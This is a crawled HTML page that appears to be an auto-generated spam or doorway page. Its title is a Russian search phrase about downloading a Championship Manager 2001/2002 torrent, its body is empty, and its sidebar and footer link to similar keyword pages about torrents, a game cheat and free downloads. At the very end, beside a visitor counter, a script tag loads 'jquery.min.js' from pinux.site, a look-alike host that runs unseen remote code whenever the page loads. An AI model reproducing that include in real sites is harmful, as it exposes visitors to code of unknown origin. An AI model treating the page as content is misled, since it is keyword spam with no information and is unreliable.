

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-championship-manager-2001-2002-skachat-torrent.html
body_size: 1938
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Championship manager 2001 2002 скачать торрент - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Championship manager 2001 2002 скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-the-vanishing-of-ethan-carter-torrent.html">The vanishing of ethan carter торрент</a></li>
                                <li><a href="lr9vyf-audioknigi-skachat-besplatno-mp3-na-telefon.html">Аудиокниги скачать бесплатно mp3 на телефон</a></li>
                                <li><a href="lr9vyf-skachat-prilozhenie-fentezi.html">Скачать приложение фэнтези</a></li>
                                <li><a href="lr9vyf-varfeys-chit-na-korony-skachat-besplatno.html">Варфейс чит на короны скачать бесплатно</a></li>
                                <li><a href="lr9vyf-skachat-igry-put-k-uspehu-cherez-torrent.html">Скачать игры путь к успеху через торрент</a></li>
                                <li><a href="lr9vyf-skachat-besplatno-pesnyu-ya-tebya-ne-pridumala.html">Скачать бесплатно песню я тебя не придумала</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-babenko-kazarin-lingvisticheskiy-analiz-hudozhestvennogo-teksta-skachat.html">Бабенко казарин лингвистический анализ художественного текста скачать</a></li>
                                            <li><a href="lr9vyf-pesnya-my-brodyachie-artisty-tekst.html">Песня мы бродячие артисты текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-raspisanie-poezdov-rostov-korenovsk.html">Расписание поездов ростов кореновск</a></li>
                                            <li><a href="lr9vyf-skachat-prezentaciyu-metrologiya.html">Скачать презентацию метрология</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-skachat-knigu-odnominutnyy-prodavec.html">Скачать книгу одноминутный продавец</a></li>
                                            <li><a href="lr9vyf-gost-na-opredelenie-antibiotikov-v-molochnyh-produktah.html">Гост на определение антибиотиков в молочных продуктах</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-minus-pesni-detskiy-sad.html">Минус песни детский сад</a></li>
                                            <li><a href="lr9vyf-samsung-galaxy-s5-4pda-proshivka.html">Samsung galaxy s5 4pda прошивка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
